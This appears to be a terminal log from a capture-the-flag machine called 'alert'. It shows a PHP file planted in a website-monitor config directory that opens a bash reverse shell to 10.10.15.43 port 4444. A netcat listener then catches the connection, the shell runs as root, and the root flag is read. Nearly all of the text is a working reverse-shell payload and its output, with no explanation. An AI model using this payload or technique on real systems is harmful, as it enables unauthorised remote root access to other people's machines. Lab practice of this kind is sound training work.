 albert@alert:/opt/website-monitor/config$ cat reverse.php
<?php exec("/bin/bash -c 'bash -i >/dev/tcp/10.10.15.43/4444 0>&1'"); ?>
albert@alert:/opt/website-monitor/config$
→ ~ rlwrap nc 4444
no port[s] to connect to
→ ~ rlwrap nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.15.43] from (UNKNOWN) [10.10.11.44] 55958
whoami
root
cd /root
cat root.txt
2a48d6c50802f58de377afb8d5eae29f